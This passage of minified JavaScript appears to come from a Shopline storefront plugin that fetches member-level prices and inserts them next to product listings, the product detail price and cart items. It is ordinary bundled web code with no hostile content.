Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),qf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),k9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return 